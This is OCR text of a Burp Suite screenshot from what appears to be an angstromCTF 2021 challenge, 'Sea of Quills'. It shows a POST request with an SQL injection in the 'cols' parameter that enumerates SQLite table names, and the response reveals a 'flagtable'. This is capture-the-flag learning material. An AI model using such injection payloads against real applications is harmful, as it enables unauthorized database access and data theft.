 Burp Suite Community Edition v2021.3.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: https://seaofquills.2021.chall.actf.co ?
Request
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=1&cols=(SELECT group_concat(name) FROM sqlite_master)
? Search... 0 matches
Response
Pretty Raw Render \n Actions
4 Date: Sun, 04 Apr 2021 10:59:45 GMT
5 Server: Caddy
6 Server: nginx/1.14.1
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10 Connection: close
11
12 <!DOCTYPE html>
13
14 <html>
15 <head>
16 <title>
Sea of Quills
</title>
17 <link rel="stylesheet" href="https://unpkg.com/tachyons@4.12.0/css/tac
18 </head>
19
20 <body class="georgia h-100 w-100">
21 <nav class="dt w-100 border-box pa3 mb3">
22 <a class="dtc v-mid mid-gray link dim w-25" href="#" title="Home">
23 <img src="https://prodimage.images-bn.com/pimages/9780765598677_p0_v
24 </a>
25 <div class="dtc v-mid w-75 tr">
26 <a class="link dim dark-gray f4 f3-ns dib mr3 mr4-ns" href="/">Hor
27 <a class="link dim dark-gray f4 f3-ns dib" href="/quills">Explore<
28 </div>
29 </nav>
30 <!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away ar
31 <div class="container h-100 w-50 center f3">
32 Selected quills:
33 <br />
<br />
34
35 <ul class="list pl0">
36
37 <img src="quills,flagtable" class="w3 h3">
38 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
? Search... 0 matches
INSPECTOR
Done 1,801 bytes | 238 millis